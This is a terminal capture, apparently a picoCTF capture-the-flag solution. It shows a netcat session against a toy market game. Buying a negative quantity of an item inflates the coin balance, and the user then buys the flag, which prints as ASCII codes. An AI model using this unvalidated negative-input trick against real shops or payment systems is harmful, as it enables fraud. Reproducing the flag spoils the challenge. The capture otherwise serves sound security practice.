 (kali㉿kali)-[~/Documents]
$ nc mercury.picoctf.net 42159 148 ✗ 19 ⚙
Welcome to the market!
=====================
You have 40 coins
Item Price Count
(0) Quiet Quiches 10 12
(1) Average Apple 15 8
(2) Fruitful Flag 100 1
(3) Sell an Item
(4) Exit
Choose an option:
0
How many do you want to buy?
-16
You have 200 coins
Item Price Count
(0) Quiet Quiches 10 28
(1) Average Apple 15 8
(2) Fruitful Flag 100 1
(3) Sell an Item
(4) Exit
Choose an option:
2
How many do you want to buy?
1
Flag is: [112 105 99 111 67 84 70 123 98 52 100 95 98 114 111 103 114 97 109 109 101 114 95 55
57 55 98 50 57 50 99 125]
KALI
BY OFFENSIVE SECURITY